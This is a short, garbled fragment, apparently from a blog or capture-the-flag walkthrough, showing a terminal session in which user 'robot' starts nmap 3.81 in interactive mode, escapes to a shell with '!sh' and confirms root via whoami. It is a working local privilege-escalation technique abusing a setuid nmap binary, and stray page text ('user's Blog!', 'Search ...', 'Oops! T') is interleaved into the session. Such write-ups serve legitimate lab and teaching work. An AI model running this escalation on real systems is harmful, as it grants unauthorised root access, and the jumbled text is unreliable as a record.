 robot@linux:~$ nmap --interactive
nmap --interactive
user's Blog!
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
Oops! T
nmap> !sh
!sh
# whoami
whoami
Search ...
root